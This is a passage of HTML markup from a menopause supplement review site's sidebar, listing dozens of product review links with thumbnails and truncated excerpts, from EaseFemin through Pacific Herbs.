                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/EaseFemin-Natura-Nectar-Review-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="EaseFemin Natura Nectar Review" decoding="async" loading="lazy" />                    <span class="title">EaseFemin Natura Nectar Review</span>
                    <span class="excerpt">One major problem with menopause that women have t...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/eclectic-institute-menopause-support-review/" rel="bookmark" title="Eclectic Institute Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Eclectic-Institute-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Eclectic Institute Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Eclectic Institute Menopause Support Review</span>
                    <span class="excerpt">Menopause Support is an  that is indica...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/emerita-midlife-balance-formula-review/" rel="bookmark" title="Emerita Midlife Balance Formula Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Emerita-Midlife-Balance-Formula-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Emerita Midlife Balance Formula Review" decoding="async" loading="lazy" />                    <span class="title">Emerita Midlife Balance Formula Review</span>
                    <span class="excerpt">Midlife Balance Formula is an  for wome...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/enzymatic-therapy-estrobalance-review/" rel="bookmark" title="Enzymatic Therapy EstroBalance Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Enzymatic-Therapy-EstroBalance-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Enzymatic Therapy EstroBalance Review" decoding="async" loading="lazy" />                    <span class="title">Enzymatic Therapy EstroBalance Review</span>
                    <span class="excerpt">Claiming to support estrogen balance and...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/estrin-d-review/" rel="bookmark" title="Estrin D Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Estrin-D-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Estrin D Review" decoding="async" loading="lazy" />                    <span class="title">Estrin D Review</span>
                    <span class="excerpt">Estrin D is a stimulant-based pill that helps menopausal wom...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/estrinol-new-vitality-review/" rel="bookmark" title="Estrinol New Vitality Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Estrinol-New-Vitality-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Estrinol New Vitality Review" decoding="async" loading="lazy" />                    <span class="title">Estrinol New Vitality Review</span>
                    <span class="excerpt">Estrinol New Vitality is a product aimed at helpin...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/estro-rhythm-works-review/" rel="bookmark" title="Estro Rhythm By It Works! Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Estro-Rhythm-By-It-Works-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Estro Rhythm By It Works! Review" decoding="async" loading="lazy" />                    <span class="title">Estro Rhythm By It Works! Review</span>
                    <span class="excerpt">The “Get your rhythm back” slogan coupled with...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/estropause-menopause-support-review/" rel="bookmark" title="EstroPause Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/EstroPause-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="EstroPause Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">EstroPause Menopause Support Review</span>
                    <span class="excerpt">EstroPause Menopause Support by Irwin Na...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/estrosense-natural-factors-review/" rel="bookmark" title="Estrosense By Natural Factors Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Estrosense-By-Natural-Factors-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Estrosense By Natural Factors Review" decoding="async" loading="lazy" />                    <span class="title">Estrosense By Natural Factors Review</span>
                    <span class="excerpt">Claiming to balance hormones, promote he...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/estroven-menopause-supplement-review/" rel="bookmark" title="Estroven Menopause Supplement Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/12/615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="" decoding="async" loading="lazy" />                    <span class="title">Estroven Menopause Supplement Review</span>
                    <span class="excerpt">Estroven is one of the many  that provi...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/estrovera-metagenics-review/" rel="bookmark" title="Estrovera By Metagenics Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Estrovera-By-Metagenics-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Estrovera By Metagenics Review" decoding="async" loading="lazy" />                    <span class="title">Estrovera By Metagenics Review</span>
                    <span class="excerpt">Estrovera, features ERr 731, which provides relief...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/fem-adapt-review/" rel="bookmark" title="Fem ADAPT Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Fem-ADAPT-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Fem ADAPT Review" decoding="async" loading="lazy" />                    <span class="title">Fem ADAPT Review</span>
                    <span class="excerpt">Fem Adapt is marketed as a natural formula, though in the ex...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/fem-calm-review/" rel="bookmark" title="Fem Calm Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Fem-Calm-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Fem Calm Review" decoding="async" loading="lazy" />                    <span class="title">Fem Calm Review</span>
                    <span class="excerpt">Fem Calm is a  that was formulated and marketed towards men...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/femarelle-menopause-support-review/" rel="bookmark" title="Femarelle Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Femarelle-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Femarelle Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Femarelle Menopause Support Review</span>
                    <span class="excerpt">Femarelle Menopause Support is a  for treating th...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/flash-fighters-by-puritans-pride-review/" rel="bookmark" title="Flash Fighters By Puritan&#8217;s Pride Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Flash-Fighters-By-Puritans-Pride-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Flash Fighters By Puritan&#039;s Pride Review" decoding="async" loading="lazy" />                    <span class="title">Flash Fighters By Puritan&#8217;s Pride Review</span>
                    <span class="excerpt">Flash Fighters is a new, all natural pro...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/functionlab-menopause-osteo-support-review/" rel="bookmark" title="Functionlab Menopause With Osteo Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Functionlab-Menopause-With-Osteo-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Functionlab Menopause With Osteo Support Review" decoding="async" loading="lazy" />                    <span class="title">Functionlab Menopause With Osteo Support Review</span>
                    <span class="excerpt">Functionlab Menopause with Osteo Support...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/fusion-health-menopause-review/" rel="bookmark" title="Fusion Health Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Fusion-Health-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Fusion Health Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Fusion Health Menopause Review</span>
                    <span class="excerpt">Fusion Health Menopause contains herbs traditional...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/futurebiotics-estrocomfort-review/" rel="bookmark" title="Futurebiotics Estrocomfort Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Futurebiotics-Estrocomfort-Review615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Futurebiotics Estrocomfort Review" decoding="async" loading="lazy" />                    <span class="title">Futurebiotics Estrocomfort Review</span>
                    <span class="excerpt">Estrocomfort is a 100% organic vegetarian menopaus...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/gaia-herbs-womens-balance-review/" rel="bookmark" title="Gaia Herbs Women&#8217;s Balance Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Gaia-Herbs-Womens-Balance-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Gaia Herbs Women&#039;s Balance Review" decoding="async" loading="lazy" />                    <span class="title">Gaia Herbs Women&#8217;s Balance Review</span>
                    <span class="excerpt">Hormonal imbalance is the main cause why...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/garden-life-oceans-3-healthy-hormones-review/" rel="bookmark" title="Garden Of Life Oceans 3 Healthy Hormones Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Garden-Of-Life-Oceans-3-Healthy-Hormones-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Garden Of Life Oceans 3 Healthy Hormones Review" decoding="async" loading="lazy" />                    <span class="title">Garden Of Life Oceans 3 Healthy Hormones Review</span>
                    <span class="excerpt">Garden of Life Oceans 3 Healthy Hormones...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/gnc-preventive-nutrition-menopause-support-review/" rel="bookmark" title="GNC Preventive Nutrition Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/GNC-Preventive-Nutrition-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="GNC Preventive Nutrition Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">GNC Preventive Nutrition Menopause Support Review</span>
                    <span class="excerpt">GNC Preventive Nutrition Menopause Suppo...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/gnc-womens-menopause-formula-review/" rel="bookmark" title="GNC Women&#8217;s Menopause Formula Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/GNC-Womens-Menopause-Formula-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="GNC Women&#039;s Menopause Formula Review" decoding="async" loading="lazy" />                    <span class="title">GNC Women&#8217;s Menopause Formula Review</span>
                    <span class="excerpt">GNC Women’s Menopause Formula is an he...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/golden-natural-formula-menopause-review/" rel="bookmark" title="Golden Natural Formula Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Golden-Natural-Formula-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Golden Natural Formula Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Golden Natural Formula Menopause Review</span>
                    <span class="excerpt">Menopause usually occurs in women over 4...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/grandmas-herbs-natural-menopause-relief-review/" rel="bookmark" title="Grandma&#8217;s Herbs Natural Menopause Relief Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Grandmas-Herbs-Natural-Menopause-Relief-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Grandma&#039;s Herbs Natural Menopause Relief Review" decoding="async" loading="lazy" />                    <span class="title">Grandma&#8217;s Herbs Natural Menopause Relief Review</span>
                    <span class="excerpt">Grandma&#8217;s Herbs MENOPAUSE is an  for menopausal symptoms. MENOPAUSE is an herbal supplement that aids with hormonal balance that is often associated with menopause. Tired of the unpleasant &#8220;symptoms&#8221; of menopause? Our MENOPAUSE combination contains Black Cohosh along with many other herbs to reduce hot flashes, combat night sweats and help with tension and mood [&hellip;]...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/guna-international-profem-review/" rel="bookmark" title="Guna International ProFem Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Guna-International-ProFem-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Guna International ProFem Review" decoding="async" loading="lazy" />                    <span class="title">Guna International ProFem Review</span>
                    <span class="excerpt">PROFEM, from nature,  is a unique and complete fo...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/health-plus-menopause-pack-review/" rel="bookmark" title="Health Plus Menopause Pack Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Health-Plus-Menopause-Pack-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Health Plus Menopause Pack Review" decoding="async" loading="lazy" />                    <span class="title">Health Plus Menopause Pack Review</span>
                    <span class="excerpt">Nutrition can play an important role in experienci...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/healthy-choice-naturals-review/" rel="bookmark" title="Healthy Choice Naturals Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/05/Healthy-Choice-Naturals-Review-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="" decoding="async" loading="lazy" />                    <span class="title">Healthy Choice Naturals Review</span>
                    <span class="excerpt">Yes, there are a lot of supplements in the market ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/herbs-etc-menopautonic-review/" rel="bookmark" title="Herbs Etc. Menopautonic Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Herbs-Etc.-Menopautonic-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Herbs Etc. Menopautonic Review" decoding="async" loading="lazy" />                    <span class="title">Herbs Etc. Menopautonic Review</span>
                    <span class="excerpt">Menopautonic is an all natural, herbal supplement ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/himalaya-herbal-healthcare-menocare-review/" rel="bookmark" title="Himalaya Herbal Healthcare MenoCare Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Himalaya-Herbal-Healthcare-MenoCare-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Himalaya Herbal Healthcare MenoCare Review" decoding="async" loading="lazy" />                    <span class="title">Himalaya Herbal Healthcare MenoCare Review</span>
                    <span class="excerpt">Himalaya Herbal Healthcare MenoCare is a...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/hylands-menopause-review/" rel="bookmark" title="Hyland&#8217;s Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Hylands-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Hyland&#039;s Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Hyland&#8217;s Menopause Review</span>
                    <span class="excerpt">This is a  that reduces occurrence of hot flashes...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/jamieson-natural-sources-meno-ade-review/" rel="bookmark" title="Jamieson Natural Sources Meno-Ade Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Jamieson-Natural-Sources-Meno-Ade-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Jamieson Natural Sources Meno-Ade Review" decoding="async" loading="lazy" />                    <span class="title">Jamieson Natural Sources Meno-Ade Review</span>
                    <span class="excerpt">Taken only once daily, Meno-Ade provides...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/kroeger-herb-female-balance-review/" rel="bookmark" title="Kroeger Herb Female Balance Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Kroeger-Herb-Female-Balance-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Kroeger Herb Female Balance Review" decoding="async" loading="lazy" />                    <span class="title">Kroeger Herb Female Balance Review</span>
                    <span class="excerpt">Female Balance is a supplemental herbal formula th...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/kuhl-care-review/" rel="bookmark" title="Kuhl Care Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Kuhl-Care-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Kuhl Care Review" decoding="async" loading="lazy" />                    <span class="title">Kuhl Care Review</span>
                    <span class="excerpt">Soy isoflavones have proven their efficiency in treating wom...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/kyolic-aged-garlic-extract-estro-logic-review/" rel="bookmark" title="Kyolic Aged Garlic Extract Estro-Logic Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Kyolic-Aged-Garlic-Extract-Estro-Logic-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Kyolic Aged Garlic Extract Estro-Logic Review" decoding="async" loading="lazy" />                    <span class="title">Kyolic Aged Garlic Extract Estro-Logic Review</span>
                    <span class="excerpt">When women experience the onset of menop...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/ladies-choice-natural-balance-review/" rel="bookmark" title="Ladies Choice Natural Balance Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Ladies-Choice-Natural-Balance-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Ladies Choice Natural Balance" decoding="async" loading="lazy" />                    <span class="title">Ladies Choice Natural Balance Review</span>
                    <span class="excerpt">Hormonal changes take place in a woman�...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/lindberg-black-cohosh-extract-review/" rel="bookmark" title="Lindberg Black Cohosh Extract Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Lindberg-Black-Cohosh-Extract-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Lindberg Black Cohosh Extract Review" decoding="async" loading="lazy" />                    <span class="title">Lindberg Black Cohosh Extract Review</span>
                    <span class="excerpt">Black Cohosh Extract is indicated for th...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/lindberg-menopause-support-review/" rel="bookmark" title="Lindberg Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Lindberg-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Lindberg Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Lindberg Menopause Support Review</span>
                    <span class="excerpt">Menopause Support is an all natural,  that is ind...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/logos-nutritionals-eves-harmony-review/" rel="bookmark" title="Logos Nutritionals Eve&#8217;s Harmony Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Logos-Nutritionals-Eves-Harmony-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Logos Nutritionals Eve&#039;s Harmony Review" decoding="async" loading="lazy" />                    <span class="title">Logos Nutritionals Eve&#8217;s Harmony Review</span>
                    <span class="excerpt">Logos Nutritionals Eve’s Harmony has b...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/lorna-vanderhaeghe-menosmart-plus-review/" rel="bookmark" title="Lorna Vanderhaeghe MENOsmart Plus Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Lorna-Vanderhaeghe-MENOsmart-Plus-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Lorna Vanderhaeghe MENOsmart Plus Review" decoding="async" loading="lazy" />                    <span class="title">Lorna Vanderhaeghe MENOsmart Plus Review</span>
                    <span class="excerpt">MENOsmart Plus helps reduce the  like h...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/luminology-breeze-menopause-support-review/" rel="bookmark" title="Luminology Breeze For Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Luminology-Breeze-For-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Luminology Breeze For Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Luminology Breeze For Menopause Support Review</span>
                    <span class="excerpt">Breeze contains a superior form of MacaP...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/manna-health-products-menopause-support-review/" rel="bookmark" title="Manna Health Products Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Manna-Health-Products-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Manna Health Products Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Manna Health Products Menopause Support Review</span>
                    <span class="excerpt">Whenever you want to try a new natural s...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/marine-minerals-midlife-balance-review/" rel="bookmark" title="Marine Minerals Midlife Balance Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Marine-Minerals-Midlife-Balance-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Marine Minerals Midlife Balance Review" decoding="async" loading="lazy" />                    <span class="title">Marine Minerals Midlife Balance Review</span>
                    <span class="excerpt">Marine Minerals Midlife Balance is a nat...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/martha-stewart-menopause-support-review/" rel="bookmark" title="Martha Stewart Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Martha-Stewart-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Martha Stewart Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Martha Stewart Menopause Support Review</span>
                    <span class="excerpt">Martha Stewart Menopause Support is a 1...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/martin-pleasance-harmony-menopause-review/" rel="bookmark" title="Martin &#038; Pleasance Harmony Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Martin-Pleasance-Harmony-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Martin &amp; Pleasance Harmony Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Martin &#038; Pleasance Harmony Menopause Review</span>
                    <span class="excerpt">Harmony Menopause is a combination of 6 ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/mendapause-natural-menopause-support-review/" rel="bookmark" title="Mendapause Natural Menopause Support Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Mendapause-Natural-Menopause-Support-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Mendapause Natural Menopause Support Review" decoding="async" loading="lazy" />                    <span class="title">Mendapause Natural Menopause Support Review</span>
                    <span class="excerpt">Mendapause is a natural menopause suppor...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/meno-guide-erba-vita-usa-review/" rel="bookmark" title="Meno Guide By Erba Vita USA Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Meno-Guide-By-Erba-Vita-USA-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Meno Guide By Erba Vita USA Review" decoding="async" loading="lazy" />                    <span class="title">Meno Guide By Erba Vita USA Review</span>
                    <span class="excerpt">Meno Guide is a natural supplement that makes the ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menocet-wellgenix-review/" rel="bookmark" title="Menocet By Wellgenix Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Menocet-By-Wellgenix-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menocet By Wellgenix Review" decoding="async" loading="lazy" />                    <span class="title">Menocet By Wellgenix Review</span>
                    <span class="excerpt">Menocet is a herbal supplement that helps deal wit...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-review/menoclear/" rel="bookmark" title="MenoClear Product Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/08/bottle_420x171_1-150x150.png" class="SidebarPicLeft wp-post-image" alt="menoclear - bottle_420x171_1" decoding="async" loading="lazy" />                    <span class="title">MenoClear Product Review</span>
                    <span class="excerpt">Introduction This is our in-depth review of MenoCl...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menopace-vitabiotics-review/" rel="bookmark" title="Menopace Vitabiotics Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Menopace-Vitabiotics-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menopace Vitabiotics Review" decoding="async" loading="lazy" />                    <span class="title">Menopace Vitabiotics Review</span>
                    <span class="excerpt">Menopace from Vitabiotics is a range of products d...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menopausal-support-last-naturals-review/" rel="bookmark" title="Menopausal Support By At Last Naturals Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Menopausal-Support-By-At-Last-Naturals-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menopausal Support By At Last Naturals Review" decoding="async" loading="lazy" />                    <span class="title">Menopausal Support By At Last Naturals Review</span>
                    <span class="excerpt">Menopausal Support tablets are made from...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menopause-advantage-reserveage-nutrition-review/" rel="bookmark" title="Menopause Advantage Reserveage Nutrition Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Menopause-Advantage-Reserveage-Nutrition-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menopause Advantage Reserveage Nutrition Review" decoding="async" loading="lazy" />                    <span class="title">Menopause Advantage Reserveage Nutrition Review</span>
                    <span class="excerpt">Menopause Advantage Reserveage Nutrition...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menopause-by-liddell-laboratories-review/" rel="bookmark" title="Menopause By Liddell Laboratories Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Menopause-By-Liddell-Laboratories-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menopause By Liddell Laboratories Review" decoding="async" loading="lazy" />                    <span class="title">Menopause By Liddell Laboratories Review</span>
                    <span class="excerpt">The beautiful blue and orange colors whi...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menopause-formula-good-n-natural-review/" rel="bookmark" title="Menopause Formula Good &#8216;N Natural Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Menopause-Formula-Good-N-Natural-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menopause Formula Good &#039;N Natural Review" decoding="async" loading="lazy" />                    <span class="title">Menopause Formula Good &#8216;N Natural Review</span>
                    <span class="excerpt">Natural alternatives are often recommend...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menopause-relief-purica-review/" rel="bookmark" title="Menopause Relief By Purica Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Menopause-Relief-By-Purica-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menopause Relief By Purica Review" decoding="async" loading="lazy" />                    <span class="title">Menopause Relief By Purica Review</span>
                    <span class="excerpt">The claims of Purica’s Menopause Relief are noth...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/menopause-relief-herb-pack-pacific-herbs-review/" rel="bookmark" title="Menopause Relief Herb Pack By Pacific Herbs Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Menopause-Relief-Herb-Pack-By-Pacific-Herbs-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Menopause Relief Herb Pack By Pacific Herbs Review" decoding="async" loading="lazy" />                    <span class="title">Menopause Relief Herb Pack By Pacific Herbs Review</span>
